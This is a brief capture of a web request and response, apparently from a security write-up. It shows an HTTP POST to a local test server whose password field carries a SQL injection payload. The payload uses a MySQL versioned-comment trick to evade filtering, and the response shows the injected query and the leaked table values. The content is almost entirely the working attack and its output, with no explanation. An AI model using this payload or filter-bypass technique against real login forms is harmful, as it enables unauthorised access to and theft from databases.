 POST http://192.168.1.105:8081/index.php HTTP/1.1
Host: 192.168.1.105:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
txtPassword=root' and 1=2 union /*!50000select/*!*/ name from test#
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Document is: 189 bytes.
select username from users where password='root' and 1=2 union /*!50000select/*!*/ name from test#'
result:
12312
zxc
www.wooyun.org